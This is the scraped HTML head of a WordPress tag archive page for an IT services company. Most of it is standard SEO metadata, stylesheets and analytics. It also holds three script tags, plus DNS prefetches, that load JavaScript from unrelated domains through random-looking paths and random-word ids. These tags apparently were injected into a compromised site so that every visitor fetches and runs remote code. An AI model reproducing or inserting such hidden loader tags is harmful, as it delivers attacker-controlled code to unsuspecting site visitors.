

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arkainformations.com/tag/quantum-hardware-consultation/
body_size: 13431
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="shortcut icon" href="https://arkainformations.com/wp-content/uploads/2023/08/Arka-Fav.png"/>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://arkainformations.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/c834839fc459b7adb3aefa1f/script.js"></script>
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Quantum Hardware Consultation Archives - Arka Information Systems</title>
	<link rel="canonical" href="https://arkainformations.com/tag/quantum-hardware-consultation/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Quantum Hardware Consultation Archives - Arka Information Systems" />
	<meta property="og:url" content="https://arkainformations.com/tag/quantum-hardware-consultation/" />
	<meta property="og:site_name" content="Arka Information Systems" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ArkaInformation" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://arkainformations.com/tag/quantum-hardware-consultation/","url":"https://arkainformations.com/tag/quantum-hardware-consultation/","name":"Quantum Hardware Consultation Archives - Arka Information Systems","isPartOf":{"@id":"https://arkainformations.com/#website"},"breadcrumb":{"@id":"https://arkainformations.com/tag/quantum-hardware-consultation/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://arkainformations.com/tag/quantum-hardware-consultation/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://arkainformations.com/"},{"@type":"ListItem","position":2,"name":"Quantum Hardware Consultation"}]},{"@type":"WebSite","@id":"https://arkainformations.com/#website","url":"https://arkainformations.com/","name":"Arka Informations","description":"Digital Disruption and Innovation Partner","publisher":{"@id":"https://arkainformations.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arkainformations.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://arkainformations.com/#organization","name":"Arka Informations","url":"https://arkainformations.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://arkainformations.com/#/schema/logo/image/","url":"https://arkainformations.com/wp-content/uploads/2024/07/Arka-Logo.png","contentUrl":"https://arkainformations.com/wp-content/uploads/2024/07/Arka-Logo.png","width":276,"height":80,"caption":"Arka Informations"},"image":{"@id":"https://arkainformations.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/arkainformations/","https://x.com/ArkaInformation","https://www.linkedin.com/company/arka-information-systems","https://www.instagram.com/arkainformations/","https://www.youtube.com/@ArkaInformations"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Arka Information Systems &raquo; Feed" href="https://arkainformations.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arka Information Systems &raquo; Comments Feed" href="https://arkainformations.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arka Information Systems &raquo; Quantum Hardware Consultation Tag Feed" href="https://arkainformations.com/tag/quantum-hardware-consultation/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arkainformations.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://arkainformations.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://arkainformations.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='wonderplugin-carousel-engine-css-css' href='https://arkainformations.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselengine.css?ver=19.3' type='text/css' media='all' />
<link rel='stylesheet' id='cesis-style-css' href='https://arkainformations.com/wp-content/themes/cesis/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://arkainformations.com/wp-content/themes/cesis/css/cesis_media_queries.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cesis-plugins-css' href='https://arkainformations.com/wp-content/themes/cesis/css/cesis_plugins.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cesis-icons-css' href='https://arkainformations.com/wp-content/themes/cesis/includes/fonts/cesis_icons/cesis_icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cesis-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C70%7COpen+Sans%3A300%2C400%2C600%2C700%7CRoboto%3A400%2C500%2C700%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://arkainformations.com/wp-admin/admin-ajax.php?action=dynamic_css&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='the-grid-css' href='https://arkainformations.com/wp-content/plugins/the-grid/frontend/assets/css/the-grid.min.css?ver=2.7.9.1' type='text/css' media='all' />
<style id='the-grid-inline-css' type='text/css'>
.tolb-holder{background:rgba(0,0,0,0.8)}.tolb-holder .tolb-close,.tolb-holder .tolb-title,.tolb-holder .tolb-counter,.tolb-holder .tolb-next i,.tolb-holder .tolb-prev i{color:#ffffff}.tolb-holder .tolb-load{border-color:rgba(255,255,255,0.2);border-left:3px solid #ffffff}
.to-heart-icon,.to-heart-icon svg,.to-post-like,.to-post-like .to-like-count{position:relative;display:inline-block}.to-post-like{width:auto;cursor:pointer;font-weight:400}.to-heart-icon{float:left;margin:0 4px 0 0}.to-heart-icon svg{overflow:visible;width:15px;height:14px}.to-heart-icon g{-webkit-transform:scale(1);transform:scale(1)}.to-heart-icon path{-webkit-transform:scale(1);transform:scale(1);transition:fill .4s ease,stroke .4s ease}.no-liked .to-heart-icon path{fill:#999;stroke:#999}.empty-heart .to-heart-icon path{fill:transparent!important;stroke:#999}.liked .to-heart-icon path,.to-heart-icon svg:hover path{fill:#ff6863!important;stroke:#ff6863!important}@keyframes heartBeat{0%{transform:scale(1)}20%{transform:scale(.8)}30%{transform:scale(.95)}45%{transform:scale(.75)}50%{transform:scale(.85)}100%{transform:scale(.9)}}@-webkit-keyframes heartBeat{0%,100%,50%{-webkit-transform:scale(1)}20%{-webkit-transform:scale(.8)}30%{-webkit-transform:scale(.95)}45%{-webkit-transform:scale(.75)}}.heart-pulse g{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.to-post-like a{color:inherit!important;fill:inherit!important;stroke:inherit!important}
</style>
<link rel='stylesheet' id='redux-field-dev-icnselect-cesis_social_icons-font-end-css' href='https://arkainformations.com/wp-content/themes/cesis/admin/redux-extensions/extensions/dev_iconselect/dev_iconselect/include/fontawesome/css/font-awesome-social.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-field-dev-icnselect-cesis_staff_social-font-end-css' href='https://arkainformations.com/wp-content/themes/cesis/admin/redux-extensions/extensions/dev_iconselect/dev_iconselect/include/fontawesome/css/font-awesome-social.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-cesis_data-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C300%7COpen+Sans%3A400%7CRoboto%3A500&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://arkainformations.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arkainformations.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script type="text/javascript" src="https://arkainformations.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselskins.js?ver=19.3" id="wonderplugin-carousel-skins-script-js"></script>
<script type="text/javascript" src="https://arkainformations.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarousel.js?ver=19.3" id="wonderplugin-carousel-script-js"></script>
<link rel="https://api.w.org/" href="https://arkainformations.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arkainformations.com/wp-json/wp/v2/tags/111" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arkainformations.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QBLLZNX31G"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QBLLZNX31G');
</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*
.footer-list ul {
    list-style: none;
	    margin: 0;   
}

.footer-list ul li {
    padding: 0px !important;
	margin: 0 0 10px 0; 
}
.footer-list ul li a{
	color:#a1a2a3;
	letter-spacing: 1px;
	font-family: 'Roboto';
	text-transform: uppercase;
}
.footer-list ul li a:hover{
	color:#ffffff
}

.footer-heading{
	font-size: 14px;
  letter-spacing: 1px;
	font-family: 'Roboto';
}*/


.footer_widget li {
    /* border: 2px solid; */
    margin-bottom: 10px;
    font-family: 'Roboto';
	letter-spacing: 1px;
}


.footer_widget li a {
   color:#a1a2a3 !important;
	    text-transform: uppercase;
    letter-spacing: 1px !important;
	
}

.footer_widget li a:hover{
   color:#ffffff !important
}

.footer_content_block {
    border: 3px solid red;
    display: none;
}

@media screen and (min-device-width: 320px) and (max-device-width: 767px) { 
   .vc_row.wpb_row.vc_inner.vc_row-fluid.vc_custom_1693199494603 {
    margin: 0 0!important;
}
}
.technology-icon{    border: 1px solid #423f3f21;
    padding: 15px;
    border-radius: 5px;}

.Machine-Learning-Services-img .wpb_single_image.wpb_content_element.vc_align_center.bottom_align {
    margin-bottom: 0 !important;
}
/* Social Icons css  */
/* Example styling for specific social icons */
